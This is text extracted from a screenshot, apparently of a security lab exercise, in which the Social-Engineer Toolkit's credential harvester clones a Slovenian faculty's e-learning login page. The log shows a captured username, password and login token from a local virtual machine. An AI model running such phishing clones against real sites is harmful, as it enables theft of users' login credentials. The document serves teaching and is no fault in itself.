 1 2 3 4
2
12:17
Dobrodošli na spletni učil
10.0.2.15
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Log in to Dobrodošli na spletni
učilnici Fakultete za informacijske
študije v Novem mestu
test
Log in
Lost password?
English (en)
Cookies notice
računalništvo
spletne
tehnologije
informatika
varnost
družba
kali@kali: ~
Session Actions Edit View Help
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: <!DOCTYPE html>
<html lang="sl">
<head>
<meta charset="UTF-8">
<title>Prijava</title>
</head>
<body>
<h2>Prijava v sistem</h2>
<form method="POST" action="">
Uporabniško ime: <input type="text" name="username"><br>
Geslo: <input type="password" name="password"><br>
<input type="submit" value="Prijava">
</form>
</body>
</html>
[*] Cloning the website: http://<!DOCTYPE html>
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.2.15 - - [03/Dec/2025 12:16:08] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: anchor=
POSSIBLE USERNAME FIELD FOUND: logintoken=yb7zMQUOezSAGcRYXCspncYK1AGBeHJt
POSSIBLE USERNAME FIELD FOUND: username=test
POSSIBLE PASSWORD FIELD FOUND: password=geslo123
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.0.2.15 - - [03/Dec/2025 12:16:23] "GET /favicon.ico HTTP/1.1" 404 -
10.0.2.15 - - [03/Dec/2025 12:17:17] "GET / HTTP/1.1" 200 -